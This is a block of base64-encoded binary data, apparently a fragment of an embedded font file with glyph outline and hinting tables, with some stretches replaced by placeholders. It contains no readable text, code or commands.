h2Bv0WbAfELI0AQorWCHYG/RZMDEFJicGJy4CJyY3NxIANwcGBg8CFBYXFjcmEzc2EhceAhcWBwcCBxYXARYXNhM3NicmJyYGBwcGBRXNo5ufjdmCCwcPGTEBIdQSh7IhHAOolTpMvykiJ/66ZJJOAgEHJDX4XnT98gqZ2zEgDgQLj2iQHiIKHQRFQgIDgvCaXGCkARoBTQWlBfzdwla54QICEOcBNt36ATUFA23Jdz856P6uxRQCAbHWd5oBPM5ZUOMHBMnB3EIAAAIAX//qBFoEVQAnADIAgQCwAEVYsB4vG7EeGD5ZsABFWLAELxuxBBA+WbAA0LICBB4REjmwAi+wHhCwDdCyDgEKK1gh2Bv0WbAEELIWAQorWCHYG/RZsAIQsioBCitYIdgb9FmyGAIqERI5siUqAhESObAAELInAQorWCHYG/[base64]/qEGYwWwABMAWwCwES+wAEVYsAcvG7EHHD5ZsABFWLAMLxuxDBw+WbAARViwEy8bsRMQPlmwBxCyCAEKK1gh2Bv0WbAA0LAHELAF0LAD0LAC0LATELIKAQorWCHYG/RZsA7QMDEBITchNTMVIQchAyETMwMzAyMTIQIY/pQaAWS8AX4b/ovHArjhveGUa6g9+/YFGJcBAZf7hQUT+vH+AAFfAAEAV/6/BMgEOgAPAEsAsA0vsABFWLADLxuxAxg+WbAARViwDy8bsQ8QPlmwAxCyBAEKK1gh2Bv0WbAA0LAPELIGAQorWCHYG/RZsAMQsAjQsAYQsArQMDEBITchByMDIRMzAzMDIxMhAWH+9hoCsRvxiAHioraifWSiOPzqA6OXl/z0A6P8Xf4oAUEAAQDEAAAFOQWwABkAUbIHGhsREjkAsABFWLAALxuxABw+WbAARViwDC8bsQwcPlmwAEVYsA8vG7EPED5ZsgYADxESOXywBi8YsAnQsAYQshUBCitYIdgb9FmwEtAwMQEDBhcWFhcTMwM2NxMzAyMTBgcHIzcmJjcTAeJLCQgMbms7kjhijny9/[base64]/sMrKIsdARj+6QgTAhsAAQDsAAAFYgWwABIAPwCwAEVYsAIvG7ECHD5ZsABFWLASLxuxEhA+WbAARViwCi8bsQoQPlmyBRICERI5sAUvsg8BCitYIdgb9FkwMTMTMwM2FxYWBwMjEzYnJicmBwPs/bxvscne1BdMvEsICBjPoeB9BbD9pDcCBOrU/jkByEU2oQYDNv1JAAIAiv/rBcUFyAAjAC4AVwCwAEVYsBEvG7ERHD5ZsABFWLAALxuxABA+WbIlABEREjmwJS+yFwEKK1gh2Bv0WbAF0LAlELAN0LAAELIeAQorWCHYG/RZsBEQsioBCitYIdgb9FkwMQUmJgI3NyYmNxcGFxYXNxIAFxYSFxYHByEHBhcWFhcWNjcXBgElNjc2JicmBgcHA3Or+m0bE4WAC5MEAwprFE4BPNjJ5AUBDRD8ng8MCxCoi16qVSKA/eACqw4CA4qEjdM8DxUBpQEfq2caxpgCKCR2K0wBCgEnBQT+9u1aUmReWlOGmgMCLiWQYANXAk48obEEBMrQOgAAAgAH/+oERwRTAB8AKQBeALAARViwDy8bsQ8YPlmwAEVYsAAvG7EAED5ZsiQADxESObAkL7S/JM8kAl2yFQEKK1gh2Bv0WbAF0LAkELAM0LAAELIZAQorWCHYG/RZsA8QsiABCitYIdgb9FkwMQUuAjc3JiY3FwcGFzYkFxYWFxYHByEGFhcWNjcXBgYTJgYHBTc2JyYmAlCFy1cXBGBdB48EAz9GARippr0GAggM/T0ThH9ckT1oSNwFba00Ag4ECAcLaRQCkPCJEx6rhgE3Xi3Q7QUE2LZAQVOYygMCUUFYaGkDzQWdnwISNTRUZwAAAQA1/tMFRAWwABYAXbIVFxgREjkAsA4vsABFWLACLxuxAhw+WbAARViwBi8bsQYcPlmwAEVYsAAvG7EAED5ZsgQAAhESObAEL7AI0LAOELIPAQorWCHYG/RZsAQQshYBCitYIdgb9FkwMTMjEzMDMwEzARYSBwIABzc2Njc2Jicl8r39vW14Al/r/ZDT2Bga/t7qC5K1Fxajrf71BbD9jwJx/YQY/s/q/v3+2waaAs3EwNMBAQABAC3++gRWBDoAFgBjALAGL7AARViwEi8bsRIYPlmwAEVYsBUvG7EVGD5ZsABFWLAPLxuxDxA+WbAT0LATL7S/E88TAl2yLxMBXbL/EwFdsADQsAYQsgcBCitYIdgb9FmwExCyDgEKK1gh2Bv0WTAxARYWBwYGByc2Njc2JicnAyMTMwMzATMCbKOqEBHzsSR/[base64]/75GcKVLkkeOCiMI3j9S2+9/QWw/W4Ckvn8rbgCFJkR0gLK/X8FsAAAAQAk/kcEKwQ6ABQAfgCwAEVYsAAvG7EAGD5ZsABFWLADLxuxAxg+WbAARViwCC8bsQgSPlmwAEVYsBIvG7ESED5ZsAHQsAEvsm8BAV20vwHPAQJdsv8BAV2yDwEBcbKfAQFdsi8BAV2yPwEBcbAIELINAQorWCHYG/RZsAEQshEBCitYIdgb9FkwMQEDIRMzAwYGJyInNxYzMjcTIQMjEwGWUgHhUrTHFr6WLEsfNSuMI1r+H1C2vAQ6/isB1fttp7kCFJIQ0wIc/jIEOgACAFH/6QUqBcYAGgAkAF6yGiUmERI5sBoQsBzQALAARViwAC8bsQAcPlmwAEVYsAkvG7EJED5Zsg8ACRESObAPL7AAELIVAQorWCHYG/RZsAkQshsBCitYIdgb9FmwDxCyHwMKK1gh2Bv0WTAxARYEEgcHBgIEJyYmAjc3BTc2JyYmJyYHJzY2AxY2NwUHBhcWFgMAuAEBcRoMHdD+3aWv7GMaFAPQAxUJD72YpsojRNQopftH/OgHDwoQpAXDArP+vsZVzv6wqgMEpwEtv3wDDGNgnLkDA1aRLzb6wwX18gEjWVCBkQAAAQA8/[base64]/iQQ5rqDyGwDBOy6dJMEBJZ/jJIEAaAAAAH//P5xBDUEOgAaAGGyBRscERI5ALALL7AARViwAi8bsQIYPlmyAAEKK1gh2Bv0WbIEAAIREjmyGgsCERI5sBovsAXQsAsQsQ8KK1jYG9xZsAsQshIBCitYIdgb9FmwGhCyGQEKK1gh2Bv0WTAxASE3IQcBFhYHBgQnJiY3MwYWFxY2NzYmJyc3Ayz9ohsDTBX+J7S/DhH+1dq93Qy0CHxwhsMPEIiKlBsDoZl//hYS4rXE8wQE7LhzmAQEm36NkAQBoP////j+RQTnBbAAJgCwQgAAJgHeuUAABwGvAOkAAP///+n+RQPQBDoAJgDrTQAAJgHem44BBwGvANoAAAAIALIACQFdMDEAAgAxAAAE4QWwAAoAEwBQsgQUFRESObAEELAN0ACwAEVYsAEvG7EBHD5ZsABFWLADLxuxAxA+WbIAAQMREjmwAC+wAxCyCwEKK1gh2Bv0WbAAELIMAQorWCHYG/RZMDEBEzMDJSYmNzYkMxMTJSIGBwYWFwPAY779/fvJ5RERAS7f4mP+to2/ERB6ewNzAj36UAEG68PN8v0pAjgBmoR3nQYAAgAy//[base64]/v5i/raMwBEQfXgBCO2/zfIBAj366wEC59FSUAFRUKv+65YCnQI4AZqEeZ0EAAACAEz/5gZBBhgAIwAzAICyBjQ1ERI5sAYQsCTQALAARViwBy8bsQcePlmwAEVYsAQvG7EEGD5ZsABFWLAeLxuxHhA+WbAARViwGi8bsRoQPlmyBgQeERI5sg4BCitYIdgb9FmyFAQeERI5shwEHhESObAEELImAQorWCHYG/RZsB4Qsi8BCitYIdgb9FkwMRM2EjYXFhcTMwMGFxYWFxYSEzYnNxYXFgIEJyYnBicmJicmNwEmJyYGBwcGFxYWFxY2NzdVFYzLgK5dbbXPBAQFQjmjxggCEKgNAweI/v2m7i2LzJexBwMGAuI/kIi2HgMHAwVrYVeDMwYCArIBFocDBIACTvtAJCU/SgMJAUEBImNkAWRj1/6gvwMFsbsEAtS1PTsBQoAEBd/TFDw/bX8DA1NCPwAAAQCt/+gFqgWwAC0AXACwAEVYsA4vG7EOHD5ZsABFWLAqLxuxKhA+WbIFLg4REjmwBS+yBAEKK1gh2Bv0WbAOELINAQorWCHYG/RZshUEBRESObAqELIdAQorWCHYG/RZsiMqDhESOTAxATYmJyc3FzI2NzYmJyU3BRYXFgcGBRYWFxYHBhYXFjYSNzYnMxYXFgIGJyYmNwKBCWNjyRyCobgQDXuA/pkcATn7cl8PFf71RlIGBAwHOz9dkFcGAxCvDAQGgvCfj5cIAXV2hwUCngGFhHJ8BAGeAQF/aqjncB96UTR5R1wEBYQBF8BjZGRj1v6fvwICqJsAAAEAaP/[base64]/TUwQFopCenQFOTpz+2aEDAnxyTYwKAZYBWVGfCwGWAQWljolPHTiyAAABAK/+1gOVBa8AJwBWALAbL7AARViwCi8bsQocPlmwAEVYsB4vG7EeED5ZsgEoChESObABL7IAAQorWCHYG/[base64]/nHOOBAAAAQCg/sYDdgQ6ACMAVgCwGi+wAEVYsAovG7EKGD5ZsABFWLAdLxuxHRA+WbIBJAoREjmwAS+yAAEKK1gh2Bv0WbAKELIJAQorWCHYG/RZshEAARESObAdELEWCitY2BvcWTAxEzcXMjY3NiYnJTcFFhYHBgYHFhcWBwc3BwYHJzY3IyY3NzYnoBnEdo4LCmFn/uAbAQi1xwoFa3J3EAUGDJsWIrxnXixcKQYRD7EBuJcBWFNRVgMBlgEFpY5Qei0tfikoSwGO25VMc3srVI+fCQAAAf/f/+UHOwWwACQAYrIjJSYREjkAsABFWLAOLxuxDhw+WbAARViwIS8bsSEQPlmwAEVYsAYvG7EGED5ZsA4QsgABCitYIdgb9FmwBhCyCAEKK1gh2Bv0WbAhELIVAQorWCHYG/RZshsOBhESOTAxASEDBwICByM3NzY2NzcTIQMGFxYWFxYSEzYnNxYXFgIEJyYmNwSA/it3Jz/tt0sRM36dKxmQA0e8BAQFQTefwwgCEa8NAweJ/v2koJ0RBRL93bz+2/72BJwDDN3wjgKq+6kjJD5JAwkBPQEhY2QBZGPZ/qDABAbCqQAAAf/a/+UGBQQ6ACQAYrIAJSYREjkAsABFWLAOLxuxDhg+WbAARViwIS8bsSEQPlmwAEVYsAYvG7EGED5ZsA4QsgABCitYIdgb9FmwBhCyCQEKK1gh2Bv0WbAhELIVAQorWCHYG/RZshohDhESOTAxASEDBwYGByM3NzY2NzcTIQMGFxYWFxYSEzYnMxYXFgIGJyYmNwNR/sdSFjW+lU4TJmR+IA1iApx7AwMFQzeJoQUBEagNBQh55JCbnREDof6ObPLOA6ICBqnDSgHa/R4jJUBNAQYBJgEEXl5eXsT+s7AEBMCsAAABADv/5gc8BbAAHgB7ALAARViwGy8bsRscPlmwAEVYsB4vG7EeHD5ZsABFWLAYLxuxGBA+WbAARViwEi8bsRIQPlmyBgEKK1gh2Bv0WbILEh4REjmwGBCwHNCwHC+y/xwBXbJfHAFdss8cAV2yLxwBXbIfHAFxsk8cAXGyFwEKK1gh2Bv0WTAxAQMGFxYWFxYSEzYnNxYXFgIEJyYmNxMhAyMTMwMhEwVYugMDBUI1n8QGAhGwDQQHif7+ppycDS/9WG+9/b1zAqhyBbD7pyMkPkkBCAE/AR5jZAFkY9v+o8ADBMSpASf9fwWw/W4CkgABACP/5wYXBDoAHgCLALAARViwBS8bsQUYPlmwAEVYsAgvG7EIGD5ZsABFWLAbLxuxGxA+WbAARViwAi8bsQIQPlmwBtCwBi+ybwYBXbL/BgFdsg8GAXG0nwavBgJxsj8GAXG0vwbPBgJdsi8GAV20zwbfBgJxsgEBCitYIdgb9FmwGxCyDwEKK1gh2Bv0WbIUGwgREjkwMQEhAyMTMwMhEzMDBhcWFhcWEhM2JzMWFxYCBicmJjcDEv4WULW8tVIB6VK1ewQEBUE4iaQDARGnDgUIeeKTmZ0PAc3+MwQ6/ioB1v0eIyVBSgMGASkBAV5eXl3I/revAgLGqAABAGr/6ASCBcgAIgBAALAARViwCS8bsQkcPlmwAEVYsAAvG7EAED5ZsAkQsg4BCitYIdgb9FmwABCyFwEKK1gh2Bv0WbIdAAkREjkwMQUmJicmNzcSABcWFwcmJyYCBwcGFxYWFxY2Njc0JzMXFgIEAkjG/hMHCictAWr8yYtFfpew/yMnBwIDnoZop1cBC7MKB4b+/hUF/M5MT/kBHgFcAgJWi0UCAv763PY0Np3EAgNowrJaWbPV/vGUAAEATP/[base64]/5QUgBbAAGgBDALAARViwAy8bsQMcPlmwAEVYsBcvG7EXED5ZsAMQsgQBCitYIdgb9FmwANCwFxCyCQEKK1gh2Bv0WbIPFwMREjkwMQEhNyEHIQMGFhcWNhI3Nic3FhcWAgcGJyYmNwJn/jMcBF8c/iuhCENDa6NZAwEQrg4DBV9elN2YoA0FEp6e/EdibQIEkAEZsGNkAWRjtf7JaKUEAsOsAAABAH3/6ASIBDoAGgBNsgUbHBESOQCwAEVYsAIvG7ECGD5ZsABFWLAXLxuxFxA+WbACELIAAQorWCHYG/RZsATQsAXQsBcQsgsBCitYIdgb9FmyEAIXERI5MDEBITchByEDBhcWFhcWEicmJxcWFxYCBicmJjcB2P6lGgNxGv6gYQQEBUI5haMGAxKnDgkQceOTmp0NA6SWlv20JCU/SwMGAQLTUU8BT0+i/tigAQLEqgAAAQBq/[base64]/75m5nxdAoVATJfZAUIlAEPp4bYdgW7BZyFnGt3EA6Zm7QcApiPf3WLAwKTewGEwWYDAmy6ev9jMKBdgMFpAgNltncBbYQFAkBIf3F6AQGeAAACAPIEcgNMBdYABQAQABsAsA0vsAbQsAYvsAHQsAEvsA0QsAXQsAUvMDEBEzMHAQcDMwcGFxYXByYmNwHqo78B/vZY4qQNCggIJkhISAkElQFBFv7FAgFTTz42NzM3LoxW//8AGQIfAg8CtgAGABEAAP//ABkCHwIPArYABgARAAD//wCnAosElQMiAEYBl9oATM1AAP//AJkCiwXXAyIARgGXiABmZkAA////X/5sAx8AAAAnAEP/[base64]/mP7lAOoAtQAHABcAsAgvsgQFCitYIdgb9FmwANCwAC8wMQMnNjc3MwcGBWNzGBK1DyP+5UuQi2pg3AAAAQDUBBcBugYAAAsADACwCy+wBtCwBi8wMQEHBhcWFwcmJyY3NwGhFgsKCiZqZxAFBhUGAIVNRkdFRWqdMTGA//8AtgQxAz4GEwAmAWwIAAAHAWwBOQAA//8AlQQWAxUGAAAmAW0MAAAHAW0BNQAAAAL/[base64]/nmStZH+fBgBgzu2OwGJA6H8XwOhmQF2/ooAAAH/[base64]/52QbZC/n4YAYF6/n4YAYE7tjsBihj+dnkBiv5gAaCXAwqZAXb+ipn89gABAKACFQIsA8wADQAWsgoODxESOQCwAy+xCgorWNgb3FkwMRM2NjMyFhUHBgYjIiY1oQZ1VlFpAgZxWlJnAv1ecW1YKlpualUA//8AOf/yAsEA0wAmABIEAAAHABIBrAAA//8AOf/yBFMA0wAmABIEAAAnABIBrAAAAAcAEgM+AAAAAQAaAh4A2wK3AAMADwCwAi+xAQorWNgb3FkwMRMjNzO/pRumAh6ZAAYAl//nBv4FxwAXACYAKgA4AEYAVACFALApL7AnL7AARViwGC8bsRgcPlmwAEVYsBEvG7ERED5ZsADQsAAvsAXQsAUvsBEQsA3QsA0vsBgQsB/QsB8vsBEQsi4ECitYIdgb9FmwABCyNQQKK1gh2Bv0WbAuELA80LA1ELBD0LAfELJKBAorWCHYG/[base64]/Qo2vAzEEq39NhqoEAqx+TFWPTPqpSARoR/[base64]/+8AcAPCBSAAAwAJALAAL7ACLzAxNycBF1FiA3FicEgEaEgA//[base64]/9zQMgAAH/8wAABIkFygAnAI8AsABFWLAXLxuxFxw+WbAARViwBi8bsQYQPlmyJwYXERI5sCcvsgACCitYIdgb9FmwBhCyBQEKK1gh2Bv0WbAJ0LAAELAN0LAnELAP0LAnELAj0LAjL7YPIx8jLyMDXbIkAgorWCHYG/RZsBHQsCMQsBPQsBcQsRsKK1jYG9xZsBcQsh4BCitYIdgb9FkwMQEhBwYHJQchNxc2NzcHNzM3IzczNzYkFxYWByc2JicmBgcHIQchByEC5/6+CRhUAssd/BUdQ2klC6sWoRSeFpkVGQEWwKjACLsHZGNvmg8VAVIW/[base64]/RZsB/QsCPQsAPQsBAQsBzQsBwvsCDQsCAvsATQsAQvsBAQsg8BCitYIdgb9FmwC9CwKdCwB9CyJhcMERI5sicJGhESOTAxATMHIwczByMDIwMhAyMTIzczNyM3MxMzEyETMwEhJyMFMzchJTMnATcjBWrYGtga2BrYVbfh/mpVvFXTG9Ia0xvSWrXtAYhau/vuATdE2AHjyxr+2P55eVcCPB1qA6yYlJj+GAHo/hgB6JiUmAIE/fwCBPzQlJSUmL7816cAAgA5/+0GJQWwACAAKQCIALAARViwHC8bsRwYPlmwAEVYsBYvG7EWHD5ZsABFWLAULxuxFBA+WbAARViwCy8bsQsQPlmwHBCwH9CyAQEKK1gh2Bv0WbALELIGAQorWCHYG/RZsAEQsA/QsiEWFBESObAhL7ITAQorWCHYG/RZsBwQsB3QsB0vsBYQsikBCitYIdgb9FkwMQEjAwYXFjMyNwcGJyYmNxMjAiEnAyMTBR4CBzcTMwMzARc+AicmJycGC8NyAwIHTyA1C0JEa2wMboFv/nTFY7X9AWJ4tFsFkC+1LsX7RbB4m0MME7zFA6v9YBoXTQqYEgEClYgCnv6JAf3LBbABA1yncAEBBv76/pIBAmrEa6kIAQD//wA6/[base64]/RZsDLQsA/QsC3QsAvQsjQQHhESObA0ELAv0LI5HhAREjkwMQEhEzMDMwcjBzMHIQMjAyEDIwMhNzMnIzczAzMTIRMzASEnIwUzNyMFMzcjEwcXFzclBxcHNwE3JycHBKQBSbnDwo4bsVDgG/79w6sx/pHdqx7++xvhDLQbjx22GAFK153+nAEaFK3+Xp5Y/wMEn03+fFYDBUP9BlMBCUUBlWIKAisD1AHc/iSYwpj+HgHi/h4B4pjCmAHc/iQB3PzKwsLCwsL+qAIpssMaARi6pQIcAltiawAAAgAf//wFyAQ6AA4AGwBKALAARViwFi8bsRYYPlmwAEVYsAwvG7EMED5ZsA/QshIBCitYIdgb9FmwFhCwDtCyBRIOERI5sgsBCitYIdgb9FmyEAsPERI5MDEBFhYHAyMTNicmJyUDIxsCMwMFMjcTMwMGBicC65mPEzW1NgYCCpL+waG1vMGAtWUBKuEodLVyGcurBDgFzcD+twFMMCyVBQL8XwQ6+8YC3f27AvUCr/1Zyc4EAAABAFH/7ASIBccAJQCKsh8mJxESOQCwAEVYsBgvG7EYHD5ZsABFWLALLxuxCxA+WbIlGAsREjmwJS+yAAIKK1gh2Bv0WbALELIGAQorWCHYG/RZsAAQsA/[base64]/RZsCTQsCQvQAkAJBAkICQwJARdsAbQsAYvtA8GHwYCXbQgBjAGAl2ysAYBXbAj0LAjL7SwI8AjAl1ACQAjECMgIzAjBF2yAAEKK1gh2Bv0WbAGELIDAQorWCHYG/RZsCQQshwBCitYIdgb9FmwB9CwJBCwCtCwCi+wJBCwD9CwHBCwEtCwBhCwHdCwFNCwAxCwItCwF9AwMQEDIxMjNzM3IzczNwUyFhczBycHBzcHBwYhATcFBwUFNjcFBxMlJichAZRju43AGsARwRvAKgHtpeIn7hu4Cg7BG9SY/qQBdgn9fBACff6coXL9uhBUAjY4lf6nAjr9xgMwl16X9AF+dZcBMy4ClwH2Abk0AV4B8AJaAlkB5QJPBQAAAQBJAAAEcgWwABoAXwCwAEVYsBkvG7EZHD5ZsABFWLAMLxuxDBA+WbAZELIYAQorWCHYG/RZsAHQsBgQsBPQsBMvsAPQsBMQshIBCitYIdgb9FmwBtCwEhCwDtCwDi+yCQEKK1gh2Bv0WTAxAQcWBzMHIwYEBwEHIwE3FzI3BTchJiYnJTchBCnmJwTPSY80/wDlAXwB2f5jFOL1Zv3GSQIBBnxo/uBJA4kFEgFeZ56yrwf9yA4CcnQCywGeXWQEAZ4AAAEACv/pBBQFsAAeAI0AsABFWLARLxuxERw+WbAARViwBS8bsQUQPlmyExEFERI5sBMvsBfQsBcvsgAXAV2yGAEKK1gh2Bv0WbAZ0LAI0LAJ0LAXELAW0LAL0LAK0LATELIUAQorWCHYG/RZsBXQsAzQsA3QsBMQsBLQsA/QsA7QsAUQshoBCitYIdgb9FmyHgURERI5sB4vMDEBBwYCBCcmJxMFPwIFNyUTMwclBwUHJQcFAzYSNzcEFAobwf7lrkpyYv7/Iv8a/v8hAQA7vC0BCCH++RkBCCH++WG/8yUOAwNO1f6zqgICEwJUbrxvjm68bwFU+3K8co9yvHP94QUBFfBrAAAB//[base64]/wDZzrkBKwFqI8kAAAL/5QAABTUFsAAWAB8AbQCwAEVYsAwvG7EMHD5ZsABFWLADLxuxAxA+WbIGAwwREjmwBi+yBQEKK1gh2Bv0WbAB0LAGELAK0LAKL7QPCh8KAl2yCQEKK1gh2Bv0WbAU0LAGELAV0LAKELAX0LAMELIfAQorWCHYG/RZMDEBIQMjEyM3MzcjNzMTBRYWBwYEIyUHIQEFMjY3NiYnJQKt/rwwuzDJHMgZyhzIfwH90+oREv7V8P6lGAFF/u4BRZnDERCHfv6mARP+7QETnomdAtkBB+y+0vMBiQEmAZyLepYEAQAEAMz/5gU5BcgAGwApADcAOwB7ALA4L7A6L7AARViwCi8bsQocPlmwAEVYsCMvG7EjED5ZsAoQsAPQsAMvsgADChESObIOCgMREjmwChCyEQQKK1gh2Bv0WbADELIYBAorWCHYG/RZsCMQsBzQsBwvsCMQsi0ECitYIdgb9FmwHBCyNAQKK1gh2Bv0WTAxAQYGJyYmNzc2NhcWFgcnNiYnIgYHBwYWFzI2NwEWFgcHBgYnJiY3NzY2AwYWFxY2Nzc2JicmBgcFJwEXAuUMn3NziAkGDat8b4kChwM2QEFcCggIODw8Tg0B0HuPCAYNtYF5kQgGDLQ/BUNCSGELCQdDQkVmC/3zZANxYwQec48EAqt+Q4uvAgKPcQE6TQJoVkZKZwJLO/50BKl/Q42vBAKrgESLrf6CUGECAmlOT0xmAgJmUfVIBGhHAAACAEv/6wPDBhcAHAAkAFMAsAkvsABFWLAPLxuxDx4+WbAARViwAC8bsQAQPlmwCRCyCAEKK1gh2Bv0WbAW0LAAELIcAQorWCHYG/RZsAkQsB3QsA8QsiIBCitYIdgb9FkwMQUmJicmNzcGBzc2NxM2NhcWFgcHBgAHBwYVBhYXAzYSNzYnJgcCVYOoFA0PBGRtFGVsXhiuhHF6CgMT/[base64]/RZsiMpJBESObIoISkREjkwMQEhNyEDFhYHBwYGJyYmNzc2NgMGFhcWNj8DJicmBgcBIwEDIxMzARMzB0n9qhoCVqKQngwJEdCWj6EMCA/USghLSk5rEQILAQaIUm0O/gTB/oPHtPzBAX/[base64]/mqOUFlPjw4BeAUS/oYCAZH+cAIZ/nMBjf3nAcj+OAHIUQACAIL/6QR8BFIAFQAcAGKyAh0eERI5sAIQsBbQALAARViwCi8bsQoYPlmwAEVYsAIvG7ECED5ZshoKAhESObAaL7IPCgorWCHYG/RZsAIQshMKCitYIdgb9FmyFQoCERI5sAoQshYKCitYIdgb9FkwMSUGJyYmAjc2EiQXHgIHByEDFhcWNwMmBwMhEyYDsLi+hNBkDg6yAQSKgL5gCwX9FDtfj6rWzoiaMwILM11ddAQCmgECiZIBEZsEBIr7kjH+tmcEB38DKwN8/uoBH2z//wC1//QFdAWbACcB1QBKAoYAJwF8AN8AAAEHAdwC/AAAABAAsABFWLAFLxuxBRw+WTAx//8Akv/0BhAFtgAnAdcAlwKUACcBfAGYAAABBwHcA5gAAAAQALAARViwDS8bsQ0cPlkwMf//AI//9AYGBaQAJwHZAHkCjwAnAXwBdwAAAQcB3AOOAAAAEACwAEVYsAEvG7EBHD5ZMDH//wC+//QFvAWkACcB2wCPAo8AJwF8ARcAAAEHAdwDRAAAABAAsABFWLAFLxuxBRw+WTAxAAIATf/nBDcF7AAeACwARwCwDy+wAEVYsBcvG7EXED5ZsgAPFxESObAAL7APELIJAQorWCHYG/RZsAAQsh8BCitYIdgb9FmwFxCyJgEKK1gh2Bv0WTAxARYWFzYnLgInJgYHJzYXFhYSBwICBCcmAj8CNgAXJgYGFxYWFxY2Nzc2JgJkVpc0BAIEQXlSS49GApOlk8NUCA2e/v6ku9YGAwIdASLVbKxWCwlyY4/CJAoDkwP+AktFLjVlsmADAiMYmEQBA57+08D+2/56ywQFAQTTMRLlARWdA33kj3KDBAXz5UFUeQAAAQAk/ysFRgWwAAcAJwCwBC+wAEVYsAYvG7EGHD5ZsAQQsAHQsAYQsgIBCitYIdgb9FkwMQUjEyEDIwEhBEG17v1M7bUBBQQd1QXt+hMGhQAB/6z+8wTSBbAADAA1ALADL7AARViwCC8bsQgcPlmwAxCyAgEKK1gh2Bv0WbAF0LAIELIKAQorWCHYG/RZsAfQMDEBASEHITcBATchByEBA0/9WgNjG/u7GgLM/i0YA/sb/NkBwQJC/UmYmALMAtKHmP1EAAEAqwKLA/EDIgADABsAsABFWLACLxuxAhY+WbIBAQorWCHYG/RZMDEBITchA9b81RsDKwKLlwAAAQBBAAAFDgWwAAgAPLIDCQoREjkAsAcvsABFWLABLxuxARw+WbAARViwAy8bsQMQPlmyAAEDERI5sAcQsgYBCitYIdgb9FkwMQEBMwEjAyM3IQHlAmnA/PaKgbgcAS4BHgSS+lACdJoAAAMATf/mB6EEUgAZACoAOwBEALAARViwBi8bsQYQPlmwANCwBhCwDdCwDS+wE9CwBhCyHQEKK1gh2Bv0WbANELInAQorWCHYG/RZsC/[base64]/uN/v3+uQHMiacCAm7CXSpKqDpRBASD9w9Tj6EEAmnDYClPvXMEBeezAAAB/xr+RQMHBhoAFQA9sgIWFxESOQCwAEVYsA4vG7EOHj5ZsABFWLADLxuxAxI+WbIIAQorWCHYG/RZsA4QshMBCitYIdgb9FkwMRcGBicmJzcWFxY3EzY2FxYXByYjIgfxE7mVNUEcNBmcHsMTxZ02XCIwKLcja6OtAgIUkg4BB8kFDKjEAgEVjw3lAAIAMQEVBC0D8wAWACkAawCwGS+wAtCwAi+wCNCwCC+wAhCwC9CwCBCyDgEKK1gh2Bv0WbACELIUAQorWCHYG/RZsA4QsBbQsBkQsB3QsB0vsBkQsB/QsB0QsiIBCitYIdgb9FmwGRCyJgEKK1gh2Bv0WbAiELAp0DAxEzYzMhcXFhYzMjY3BwYnIiYnJyYjIgcHNjM2FhYzMjcHBiciJiYjIgcHjG2QU1A4MV46PHdNFW+CO2AxMlRSf4k4bo0yU9RNeoQUb4IsStlUbHAtA4ZtKx8dKThHvW8CKR0cL3/mbgEaeH+8bwIWelkmAAABAHAAnQP/BNMAEwA3ALATL7IAAQorWCHYG/RZsATQsBMQsAfQsBMQsA/QsA8vshABCitYIdgb9FmwCNCwDxCwC9AwMQEhByc3IzczNyE3IRMXBzMHIQchA5r+A7NbhaQc/b3+chwB6cFbkrgd/u68AaMBj/JBsaD/oQEEQcOh/wD////UAAIDyQRCAGYAIBFhQAA5mgAHAZf/Kf13//8AGQABA+gETQBmACIUc0AAOZoABwGX/279dgACAEEAAAPUBbAABQAJADiyCAoLERI5sAgQsAHQALAARViwAC8bsQAcPlmwAEVYsAMvG7EDED5ZsgYAAxESObIIAAMREjkwMQEzAQEjCQITAQI9iQEO/gWK/vICKP6PtAFyBbD9Hf0zAuECBP3n/f4CF///AHgApAHwBPcAJwASAEMAsgAHABIA2wQkAAIAcAJ5AncEOgADAAcAJQCwAEVYsAMvG7EDGD5ZsADQsAAvsAXQsAUvsAMQsAbQsAYvMDETIxMzEyMTM/qKTorgik+KAnkBwf4/AcEAAAH/4/9fAQ8A7wAHAAwAsAQvsADQsAAvMDEXJzY3NzMHBkZjWxYPrAkeoUp7eVI/0wD//[base64]/[base64]/[base64]/RZMDEzEyM3Mzc2NhcWFwcmJyIGBwchNzY2FxYWFwcmJyYHBzMHIwMjEyEDISMTM3ekpxmmERfUoDZLFjAxWXUREwGDDhrntUiJRC9zb+QiDdgZ16O1o/59owRvtby1A6uPeajAAgIQmAoCal55ZbHJAgImGJszAgLiV4/8VQOr/FUEOgAAAQB0AAAGmQYbACoAigCwAEVYsAkvG7EJHj5ZsABFWLAXLxuxFx4+WbAARViwIy8bsSMYPlmwAEVYsCovG7EqED5ZsABFWLAnLxuxJxA+WbAARViwHC8bsRwQPlmwIxCyJAEKK1gh2Bv0WbAo0LAB0LAjELAT0LAE0LAJELIOAQorWCHYG/RZsBcQsh8BCitYIdgb9FkwMTMTIzczNzY3NhcWFwcmIyIGBwchNzY2FxYXFwMjEyYjJgcHMwcjAyMTIQN3o6YZphIdemaONUsWOihbdRARAYQPGdaqVnG//rXzgTzNIg7hGt+jtaP+faMDq49/tl5OAgIQmAxuZ2xrtMECAhYo+igFZBYC41+P/FUDq/xVAAABAHT/7QTIBhoAJgCBALAARViwIi8bsSIePlmwAEVYsB4vG7EeGD5ZsABFWLARLxuxERg+WbAARViwJS8bsSUYPlmwAEVYsAsvG7ELED5ZsABFWLAZLxuxGRA+WbAeELIbAQorWCHYG/RZsBDQsAHQsAsQsgYBCitYIdgb9FmwIhCyFQEKK1gh2Bv0WTAxASMDBhcWMzI3BwYnJiY3EyM3MxMmJyIGBwMjEyM3Mzc2NhcWFwMzBK7DcgMCB08iMgpCQW5sDG7AGr8zRWpVchLNtaSnGaYRF8WerNU8xQOr/WAaF00KmBIBApuCAp6PASEkAmtp+1MDq494pcMCA2b+iwABACn/6QZ2BhMATQC2ALAARViwSC8bsUgePlmwAEVYsEEvG7FBGD5ZsABFWLASLxuxEhg+WbAARViwLi8bsS4QPlmwAEVYsAovG7EKED5ZsBIQsEzQsgEBCitYIdgb9FmwChCyBQEKK1gh2Bv0WbABELAP0LBIELIXAQorWCHYG/RZsh9BLhESObBBELIiAQorWCHYG/RZsjouQRESObA6ELInAQorWCHYG/RZsjIuQRESObAuELI1AQorWCHYG/RZMDEBIwMHFBcWNwcGJyYmNzcTIzczNzYnJicmBh8CFgcjNiYnJgYHBgQXFgcOAicmJjczFBYXFjY3NicnJjc+AjMWFyY3NjYXFhYHBzMGXcRsAVIbOAxLOmFqAwJqtxm1DAUEDotlegwFFgcGtQJoWF2EDA4BJzzKCwZ5ynKr3Qa0cWVkkAwSkqD/CwV1xW1bWRMHD92UqbEUDcQDq/19NGQDAQuYEwIBkIckAoGPVisqjgMDiZI7q0A8UmUCAltLaU0bWbRk